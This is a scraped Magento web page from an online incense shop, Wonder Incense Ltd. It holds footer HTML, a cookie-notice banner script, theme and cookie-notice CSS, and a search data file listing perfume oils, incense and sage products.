    <a href="https://twitter.com/wonderltd" target="_blank" title="Twitter" class="share-twitter">Twitter</a>
  </div>
</div></div><div class="col-lg-3"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Customer Service</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="#">Help &amp; FAQs</a></li>
      <li><a href="/sales/order/history/">Order Tracking</a></li>
      <li><a href="#">Shipping &amp; Delivery</a></li>
      <li><a href="/sales/order/history/">Orders History</a></li>
      <li><a href="/my-account/">My Account</a></li>
      <li><a href="https://www.wonderincense.co.uk/about-us/">About Us</a></li>
      <li><a href="https://www.wonderincense.co.uk/termsandconditions/">Terms & Conditions</a></li>
      <li><a href="#">Privacy</a></li>
    </ul>
  </div>
</div></div><div class="col-lg-3"><div class="widget widget_product_tag_cloud">
  <h3 class="widget-title">Popular Tags</h3>
  <div class="tagcloud">
    <a href="/incense/new-moon-aromas.html" class="tag-cloud-link tag-link-33 tag-link-position-1" style="font-size: 8pt;" aria-label="New Moon">NEW MOON</a>
    <a href="/aromatherapy/dream-spirit.html" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="Dream Spirit">DREAM SPIRIT</a>
    <a href="/incense/shree.html" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="SHREE">SHREE</a>
    <a href="/incense/alaukik.html" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 22pt;" aria-label="ALAUKIK">ALAUKIK</a>
    <a href="/incense/satya.html" class="tag-cloud-link tag-link-50 tag-link-position-5" style="font-size: 22pt;" aria-label="SATYA">SATYA</a>
    <a href="/incense/aromafume.html" class="tag-cloud-link tag-link-53 tag-link-position-6" style="font-size: 8pt;" aria-label="AROMAFUME">AROMAFUME</a>
    <a href="/incense/tulasi.html" class="tag-cloud-link tag-link-121 tag-link-position-7" style="font-size: 8pt;" aria-label="TULASI">TULASI</a>
    <a href="/incense/gr.html" class="tag-cloud-link tag-link-67 tag-link-position-8" style="font-size: 8pt;" aria-label="GR INCENSE">GR INCENSE</a>
    <a href="/aromatherapy/fragrant-oils/sac.html" class="tag-cloud-link tag-link-68 tag-link-position-9" style="font-size: 8pt;" aria-label="SAC OILS">SAC OILS</a>
    <a href="/incense/sac.html" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 8pt;" aria-label="SAC INCENSE">SAC INCENSE</a>
    <a href="/incense/vijayshree.html" class="tag-cloud-link tag-link-71 tag-link-position-11" style="font-size: 8pt;" aria-label="VIJAYSHREE">VIJAYSHREE</a>
    <a href="/incense/goloka.html" class="tag-cloud-link tag-link-123 tag-link-position-12" style="font-size: 8pt;" aria-label="GOLOKA">GOLOKA</a>
  </div>
</div></div><div class="col-lg-3"><div class="widget widget_text">
  <h3 class="widget-title">Subscribe Newsletter</h3>
  <div class="textwidget">
     <p>Get all the latest information on events, sales and offers. Sign up for newsletter:</p>
     <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.wonderincense.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <div class="payment-icons">
      <span class="payment-icon visa"></span>
      <span class="payment-icon paypal"></span>
      <span class="payment-icon stripe"></span>
      <span class="payment-icon verisign"></span>
    </div>
  </div>
</div></div>            <address>© Wonder Incense Ltd 2024. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.wonderincense.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.wonderincense.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.wonderincense.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.wonderincense.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
    <div class="cookie-div">
    <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left;
                 background-color:#039645;color:#FFFFFF;
          border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;">
        <div class="m-message title"
             style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;font-family:Open Sans">
            <span class="titlecookie"
                  style="border-bottom: 2px solid #FFCA30;">
            Cookies and Privacy                </span>
        </div>
        <div id="message-custom-css" class="m-message custom-css"
             style="width:93%;font-size:14px;font-family:'Open Sans'">
            This website use cookies to ensure you get the best user experience on our website.        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept"
               style="background-color:#FFCA30;color:#000000">
                Accept            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline"
               style="background-color:#FFCA30;color:#000000">
                Decline            </a>
            <a href="https://www.wonderincense.co.uk/privacy-policy-cookie-restriction-mode" target="_self" class="m-button"
               style="background-color:#9EB727;color:#FFFFFF">
                Read our Privacy Policy            </a>
        </div>
    </div>
</div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    <script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='1';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =1;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'block';
            }
        });

                    </script>

</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a79bd9688a834a1ab6a2254c1a1c999d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Meetanshi_CookieNotice/css/cookienotice.css
body_size: 689
content:
.v-badge {
    position: fixed;
    font: 13px/20px Arial;
    color: rgb(255, 255, 255);
    cursor: pointer;
    z-index: 999;
    background: rgb(17, 17, 17) none repeat scroll 0% 0%;
    padding: 6px 11px 2px;
    box-shadow: rgb(0, 0, 0) 0px 0px 3px;
    left: 10px;
    bottom: 0px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#m-cookienotice {
    overflow: hidden;
    color: #444;
    z-index: 9999;
    font-size: 13px;
}

#m-cookienotice .m-message {
    padding: 5px 10px;
}

#m-cookienotice .m-actions {
}

#m-cookienotice .m-button {
    margin-top: 10px;
    display: inline-block;
    border: 1px solid #d4d4d4;
    padding: 4px 10px;
    text-decoration: none;
    border-radius: 2px;
}

#m-cookienotice .m-button.m-accept:before {
    content: "\2714";
}

#m-cookienotice .m-button:hover,
#m-cookienotice .m-button:focus {
    color: #fff;
    border-color: #3072b3;
    border-bottom-color: #2a65a0;
}

#m-cookienotice .m-button:active {
    border-color: #2a65a0;
    border-bottom-color: #3884cd;
}

#message-custom-css {
    float: left;
}

#action-custom-css {
    float: right;
    margin-top: 0;
}

.cookie-div {
    width: 50%;
    margin: auto;
}

#m-cookienotice.v-bar {
    width: calc(50% - 10px);
    padding: 5px 0;
}

#m-cookienotice.v-bar .m-actions {
    vertical-align: middle;
    padding-right: 10px;
    text-align: center;
}

#m-cookienotice.v-bar.v-top {
    position: fixed;
    border-bottom: 1px solid #000;
    border-top: 1px solid #000;
}

#m-cookienotice.v-bar.v-bottom {
    position: fixed;
    bottom: 0;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
}

#m-cookienotice.v-box {
    position: fixed;
    max-width: 300px;
    border: 1px solid #000;
    border-radius: 3px;
    margin: 10px;
}

#m-cookienotice.v-box .m-actions {
    float: left;
    margin: 5px 10px;
}

#m-cookienotice.v-box.v-top-left {
    top: 0;
    left: 0;
    border-radius: 10px;
}

#m-cookienotice.v-box.v-top-right {
    top: 0;
    right: 0;
    border-radius: 10px;
}

#m-cookienotice.v-box.v-center {
    top: 40%;
    left: 40%;
    border-radius: 10px;
    opacity: 0.7;
}

#m-cookienotice.v-box.v-bottom-left {
    bottom: 0;
    left: 0;
    border-radius: 10px;
}

#m-cookienotice.v-box.v-bottom-right {
    bottom: 0;
    right: 0;
    border-radius: 10px;
}

@media (max-width: 980px) {
    #message-custom-css {
        float: left;
    }

    #action-custom-css {
        float: right;
        margin-top: 0;
    }
}

/* RWD */
@media (max-width: 360px) {
    #m-cookienotice.v-box {
        width: 100% !important;
        padding: 5px 0 0;
        position: fixed;
        bottom: 0 !important;
        top: auto !important;
        border-top: 1px solid #000;
        max-width: 100%;
        margin: 0;
        border-radius: 0;
        border-right: 0;
        border-left: 0;
        border-bottom: 0;
    }

    #m-cookienotice.v-box .m-actions {
        vertical-align: middle;
        width: 100%;
        padding-right: 10px;
        text-align: left;
    }

    #m-cookienotice .m-actions {
        float: left;
        margin: 5px 10px;
    }

    #m-cookienotice.v-bar .m-actions {
        width: auto;
    }
}

/* Skin - Dark Clean */
#m-cookienotice.v-dark-clean {
    color: #fff;
    border-color: #55575f !important;
}

#m-cookienotice.v-dark-clean .m-button {
    color: #fff;
    text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.3);
    border-color: #3072b3;
    border-bottom-color: #2a65a0;
}

#m-cookienotice.v-dark-clean .m-button:hover,
#m-cookienotice.v-dark-clean .m-button:focus {
    background-color: #3678a0;
    background-image: linear-gradient(#68abdc, #387cb3);
}

/* Skin - Custom Colors */
#m-cookienotice.v-custom-css {
    color: #fff;
    border-color: #55575f !important;
}

#m-cookienotice.v-custom-css .m-button {
    color: #fff;
    text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.3);
    border-color: #3072b3;
    border-bottom-color: #2a65a0;
}

#m-cookienotice.v-custom-css .m-button:hover,
#m-cookienotice.v-custom-css .m-button:focus {
    background-color: #3678a0;
    background-image: linear-gradient(#68abdc, #387cb3);
}

/* Skin - Minimalist */
#m-cookienotice.v-minimalist {
    color: #2c2c2c;
    border-color: #e0e0e0 !important;
    font-size: 11px;
    font-family: Verdana;
}

#m-cookienotice.v-bar.v-minimalist {
    padding: 2px 0;
}

#m-cookienotice.v-box.v-minimalist {
    width: 260px;
}

#m-cookienotice.v-box.v-minimalist .m-actions {
    margin: 5px;
}

#m-cookienotice.v-box.v-minimalist .m-message {
    padding: 5px;
}

#m-cookienotice.v-minimalist .m-button {
    padding: 3px 6px;
}


--- FILE ---
content_type: text/css
request_url: https://www.wonderincense.co.uk/media/porto/configed_css/settings_default.css
body_size: 1754
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-03-02 10:12:32 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #222529;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: #222529;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    color: #222529;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #222529;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #313131;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: none;
}
sup {
    font-size: 70%;
    top: -.3em;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #08c;
    border-color: #08c #08c #069;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    font-family: Poppins;
    font-weight: 700;
    letter-spacing: .01em;
    padding: 1em 1.6em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-lg {
    line-height: 1.3333;
}
.btn-modern.btn-lg {
    font-size: 1em;
    padding: 1rem 2.25rem;
    padding-left: 2.8em;
    padding-right: 2.8em;
}
.btn-modern.btn-xl {
    font-size: 1.1428em;
    padding: 1.25em 3em;
}
html .btn-quaternary {
    color: #fff;
    background-color: #0e0f11;
    border-color: #0e0f11 #0e0f11 #000;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.porto-block-html-top a {
    background: #0075af !important;
}

.page-header .panel.wrapper::after {
    display: none;
}
.page-header .panel.wrapper {
    letter-spacing: .025em;
}
.page-header .header-main {
    border-top: 1px solid #e7e7e7;
}
.sw-megamenu.navigation li.level0 > em, .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .main-panel-top .separator {
    border-left-color: rgba(0,0,0,.04);
}
.page-header.type2 .block-search input {
    height: 40px;
}
.page-header.type2 .search-category {
    height: 40px;
    line-height: 40px;
    border-color: #fff;
}
.page-header.type2 .sw-megamenu.navigation li.level0 .submenu a {
    line-height: 20px;
    font-weight: 600;
}
.page-header.type2 .search-area .minisearch .actions button {
    width: 38px;
    height: 42px;
    color: #222529;
}
.main-panel-top .panel.header+.gap {
    background: rgba(0,0,0,.04);
}
@media (min-width: 992px) {
.page-header.type2 .nav-sections {
    min-height: 58px;
}
.page-header.type2 .navigation > ul:before {
    content: '';
    position: absolute;
    width:100%;
    top: 0;
    border-top: 1px solid #f4f4f4;
}
.page-header.type2 .navigation .level0 .level-top {
    line-height: 18px;
}
.page-header.type2 .navigation .level0 .level-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    top: 0;
    left: 0;
    opacity: 0;
}
.page-header.type2 .navigation .level0:hover .level-top:before {
    opacity: 1;
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.slider-title {
    font-size: 1.125rem;
    letter-spacing: -.02em;
    line-height: 1.45;
}
.porto-products.title-border-middle>.section-title {
    margin-bottom: .5rem;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.product-item-info.type1 .product-item-details .product-item-actions .tocart {
    padding: 0 1.2em;
    background-color: #f4f4f4;
    border: 1px solid #f4f4f4;
    color: #6f6e6b;
}
.product-item-info.type1:hover .product-item-details .product-item-actions .tocart {
    padding: 0 .7143em;
    background: #2b2b2d;
    border-color: #2b2b2d;
    color: #fff;
}

.product-item .product-item-info.type1 .tocart:before {
    display: none;
}
.product-item .product-item-info.type1:hover .tocart:before {
    display: inline-block;
}
.products-grid .product-item .product-item-info.type1:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 8%);
}
.product-item-info:hover .product-item-photo {
    box-shadow: none;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}

.products-slider.owl-carousel .product-item {
    margin-bottom: 25px;
    margin-top: 10px;
}
.product-options-bottom, .product-info-price {
    font-family: 'Poppins';
}
.page-wrapper > .breadcrumbs .items {
    padding: 10px;
}
.block-category-list .block-title, .side-custom-block .custom-block h2 {
    font-family: 'Poppins';
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1rem;
    font-weight: 600;
}
.footer .block.newsletter .form.subscribe {
    display: block;
}
.footer .block.newsletter .field {
    margin-bottom: 1rem;
}
.footer .newsletter input {
    height: 44px;
    border: none;
    border-radius: 30px;
    background: #292c30;
    padding-left: 1.5rem;
    font-size: .8125rem;
}
.footer .newsletter .action.subscribe {
    height: 44px;
    border: none;
    border-radius: 30px;
    padding: 0 1.75rem;
    font-size: .8125rem;
    font-weight: 700;
    font-family: inherit;
    letter-spacing: 0;
    margin-left: -1px;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-bottom .widget.widget_custom_html {
    margin: 0;
}
@media(min-width:768px){
.footer-bottom .widget.widget_custom_html {
    display: flex;
    justify-content: flex-end;

}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wonderincense.co.uk/media/mageplaza/search/default_0_addition.js?v=160
body_size: 488
content:
;var mp_new_product_search = [{"value":"Agarwood Perfume Oil","s":"NM801","c":["6","1","2","5","5","1","2","6"],"d":"ALCOHOL FREEAgarwood Perfume Oil creates a wonderful warm and inviting atmosphere, scenting your ...","p":2,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/n\/m\/nm801.jpg","u":"nm801.html","o":"new_products"},{"value":"ALAUKIK Amazing America","s":"ALA001","c":["48","1","2","13","13","1","2","48"],"d":"BENZENE and TOLUENE FREEBenefits:- Incense Sticks are attractive to the senses and are pleasing t...","p":0.8,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/a\/l\/ala001.png","u":"ala001.html","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Nag Champa Perfume Oil","s":"NM808","c":["6","1","2","5","5","1","2","6"],"d":"ALCOHOL FREENag Champa Perfume Oil creates a wonderful warm and inviting atmosphere, scenting you...","p":2.5,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/n\/m\/nm808.jpg","u":"nm808.html","o":"bestsellers"},{"value":"Patchouli Perfume Oil","s":"NM812","c":["6","1","2","5","5","1","2","6"],"d":"ALCOHOL FREEPatchouli Perfume Oil creates a wonderful warm and inviting atmosphere, scenting your...","p":2.5,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/n\/m\/nm812.jpg","u":"nm812.html","o":"bestsellers"},{"value":"SAC Patchouli Fragrance Oil","s":"SAC922S","c":["10","1","2","5","7"],"d":"Patchouli Fragrance Oil fine quality aroma oils are manufactured by the Sandesh Agarbathi Co. of ...","p":0.5,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/s\/a\/sac922s.jpg","u":"sac922s.html","o":"bestsellers"},{"value":"Sandalwood Perfume Oil","s":"NM815","c":["6","1","2","5","5","1","2","6"],"d":"ALCOHOL FREESandalwood Perfume Oil creates a wonderful warm and inviting atmosphere, scenting you...","p":2,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/n\/m\/nm815.jpg","u":"nm815.html","o":"bestsellers"},{"value":"Midnight Perfume Oil","s":"NM823","c":["6","1","2","5","5","1","2","6"],"d":"ALCOHOL FREEMidnight Perfume Oil creates a wonderful warm and inviting atmosphere, scenting your ...","p":2,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/n\/m\/nm823.jpg","u":"nm823.html","o":"bestsellers"},{"value":"Goloka Nag Champa Aroma Oil 10ml","s":"GO113S","c":["9","1","2","5","7"],"d":"Goloka Nag Champa Aroma Oil is fine quality aroma oils are manufactured by the Goloka. of Bangalo...","p":0.7,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/g\/o\/go113s.jpg","u":"go113s.html","o":"bestsellers"},{"value":"SAC Dragons Blood Fragrance Oil","s":"SAC909S","c":["10","1","2","5","7"],"d":"Dragons Blood Fragrance Oil fine quality aroma oils are manufactured by the Sandesh Agarbathi Co....","p":0.5,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/s\/a\/sac909s.jpg","u":"sac909s.html","o":"bestsellers"},{"value":"Goloka Himalayan White Musk Aroma Oil 10ml","s":"GO109S","c":["9","1","2","5","7"],"d":"Goloka Himalayan White Musk Aroma Oil is fine quality aroma oils are manufactured by the Goloka. ...","p":0.7,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/g\/o\/go109s.jpg","u":"go109s.html","o":"bestsellers"},{"value":"Goloka Pure Patchouli Aroma Oil 10ml","s":"GO115S","c":["9","1","2","5","7"],"d":"Goloka Pure Patchouli Aroma Oil is fine quality aroma oils are manufactured by the Goloka. of Ban...","p":0.7,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/g\/o\/go115s.jpg","u":"go115s.html","o":"bestsellers"},{"value":"Californian White Sage Smudge 4\"","s":"WST001M","c":["43","1","2"],"d":"Californian White Sage Smudge 4&quot;\r\nThese premium-quality white sage smudge sticks are made fr...","p":1.9,"i":"cache\/0aa2cb43f87dc485c76bb2da5eb0fc90\/w\/s\/wst001m.jpg","u":"wst001m.html","o":"bestsellers"}];